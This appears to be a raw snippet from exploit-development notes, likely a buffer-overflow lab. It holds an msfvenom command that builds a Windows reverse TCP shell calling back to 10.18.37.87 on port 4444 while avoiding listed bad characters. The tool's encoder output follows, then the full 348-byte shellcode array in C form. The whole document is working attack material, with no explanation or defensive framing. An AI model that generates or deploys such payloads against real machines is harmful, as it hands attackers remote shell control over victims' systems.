 #msfvenom -p windows/shell_reverse_tcp LHOST=10.18.37.87 LPORT=4444 EXITFUNC=thread -b "\x00\x8c\xae\xbe\xfb" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1491 bytes
unsigned char buf[] =
"\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\xb5\x44\xcd\x0f\x83\xee\xfc\xe2\xf4\x49\xac\x4f\x0f"
"\xb5\x44\xad\x86\x50\x75\x0d\x6b\x3e\x14\xfd\x84\xe7\x48"
"\x46\x5d\xa1\xcf\xbf\x27\xba\xf3\x87\x29\x84\xbb\x61\x33"
"\xd4\x38\xcf\x23\x95\x85\x02\x02\xb4\x83\x2f\xfd\xe7\x13"
"\x46\x5d\xa5\xcf\x87\x33\x3e\x08\xdc\x77\x56\x0c\xcc\xde"
"\xe4\xcf\x94\x2f\xb4\x97\x46\x46\xad\xa7\xf7\x46\x3e\x70"
"\x46\x0e\x63\x75\x32\xa3\x74\x8b\xc0\x0e\x72\x7c\x2d\x7a"
"\x43\x47\xb0\xf7\x8e\x39\xe9\x7a\x51\x1c\x46\x57\x91\x45"
"\x1e\x69\x3e\x48\x86\x84\xed\x58\xcc\xdc\x3e\x40\x46\x0e"
"\x65\xcd\x89\x2b\x91\x1f\x96\x6e\xec\x1e\x9c\xf0\x55\x1b"
"\x92\x55\x3e\x56\x26\x82\xe8\x2c\xfe\x3d\xb5\x44\xa5\x78"
"\xc6\x76\x92\x5b\xdd\x08\xba\x29\xb2\xbb\x18\xb7\x25\x45"
"\xcd\x0f\x9c\x80\x99\x5f\xdd\x6d\x4d\x64\xb5\xbb\x18\x5f"
"\xe5\x14\x9d\x4f\xe5\x04\x9d\x67\x5f\x4b\x12\xef\x4a\x91"
"\x5a\x65\xb0\x2c\xc7\x1d\x90\x13\xa5\x0d\xb5\x55\x91\x86"
"\x53\x2e\xdd\x59\xe2\x2c\x54\xaa\xc1\x25\x32\xda\x30\x84"
"\xb9\x03\x4a\x0a\xc5\x7a\x59\x2c\x3d\xba\x17\x12\x32\xda"
"\xdd\x27\xa0\x6b\xb5\xcd\x2e\x58\xe2\x13\xfc\xf9\xdf\x56"
"\x94\x59\x57\xb9\xab\xc8\xf1\x60\xf1\x0e\xb4\xc9\x89\x2b"
"\xa5\x82\xcd\x4b\xe1\x14\x9b\x59\xe3\x02\x9b\x41\xe3\x12"
"\x9e\x59\xdd\x3d\x01\x30\x33\xbb\x18\x86\x55\x0a\x9b\x49"
"\x4a\x74\xa5\x07\x32\x59\xad\xf0\x60\xff\x2d\x12\x9f\x4e"
"\xa5\xa9\x20\xf9\x50\xf0\x60\x78\xcb\x73\xbf\xc4\x36\xef"
"\xc0\x41\x76\x48\xa6\x36\xa2\x65\xb5\x17\x32\xda";